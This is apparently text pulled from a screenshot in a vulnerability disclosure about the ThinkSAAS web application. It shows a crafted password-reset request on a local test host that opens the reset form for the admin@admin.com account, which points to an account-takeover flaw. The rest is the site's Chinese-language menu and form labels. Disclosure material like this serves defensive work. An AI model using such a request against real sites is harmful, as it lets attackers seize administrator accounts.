 Load URL
http://127.0.0.1/thinksaas2/index.php?app=user&ac=resetpwd&mail=admin@admin.com&set=1d8c9f71eaa6923fc9d3cd5d10aea4ce
Split URL
Execute
Enable Post data Enable Referrer
ThinkSAAS 首页 ThinkSAAS 随便看看 小组|话题|用户 xiaoyu | 设置
退出 | 换肤
首页 小组 文章 相册 用户 微博 搜索 动态 资料 任务 积分兑换 更多
是的，2.0 来了，我们还在前进。不管做什么，你也坚持前进
重设密码
Email： admin@admin.com
新密码：
重复新密码：
提 交
www.wooyun.org